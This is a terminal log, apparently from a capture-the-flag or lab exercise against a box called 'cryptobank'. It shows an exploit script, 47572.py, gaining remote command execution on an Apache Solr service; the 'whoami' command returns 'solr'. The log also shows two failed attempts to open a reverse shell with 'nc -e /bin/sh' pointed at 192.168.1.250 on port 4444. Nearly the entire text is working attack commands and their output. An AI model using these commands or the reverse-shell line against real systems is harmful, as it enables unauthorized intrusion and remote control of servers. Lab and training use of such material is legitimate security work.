 root@Equalizer:~/Desktop/cryptobank# python 47572.py 127.0.0.1 8983 "whoami"
OS Realese: Linux, OS Version: 4.15.0-101-generic
if remote exec failed, you should change your command with right os platform
Init node cryptobank Successfully, exec command=whoami
RCE Successfully @Apache Solr node cryptobank
solr
root@Equalizer:~/Desktop/cryptobank# python 47572.py 127.0.0.1 8983 "nc -e /bin/sh 192.168.1.250 4444"
OS Realese: Linux, OS Version: 4.15.0-101-generic
if remote exec failed, you should change your command with right os platform
Init node cryptobank Successfully, exec command=nc -e /bin/sh 192.168.1.250 4444
RCE failed @Apache Solr node cryptobank
root@Equalizer:~/Desktop/cryptobank# python 47572.py 127.0.0.1 8983 "nc -e /bin/sh 192.168.1.250 4444"
OS Realese: Linux, OS Version: 4.15.0-101-generic
if remote exec failed, you should change your command with right os platform
Init node cryptobank Successfully, exec command=nc -e /bin/sh 192.168.1.250 4444
RCE failed @Apache Solr node cryptobank
root@Equalizer:~/Desktop/cryptobank#